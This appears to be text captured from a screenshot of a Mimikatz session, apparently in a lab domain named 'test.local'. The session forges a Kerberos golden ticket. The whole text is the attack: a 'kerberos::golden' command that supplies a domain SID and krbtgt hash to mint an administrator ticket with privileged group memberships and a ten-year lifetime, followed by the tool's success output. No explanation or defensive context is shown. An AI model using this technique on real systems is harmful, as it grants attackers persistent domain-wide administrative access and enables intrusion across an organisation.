 mimikatz # kerberos::golden /admin:administrator /domain:test.local /sid:S-1-5-21-3121162419-1604482793-464771675 /krbtg
t:d38d65b47c6b4669c331cd1cac8fd891 /ticket:golden.ti
User      : administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-3121162419-1604482793-464771675
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d38d65b47c6b4669c331cd1cac8fd891 - rc4_hmac_nt
Lifetime  : 2021/1/18 15:17:23 ; 2031/1/16 15:17:23 ; 2031/1/16 15:17:23
-> Ticket : golden.ti
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !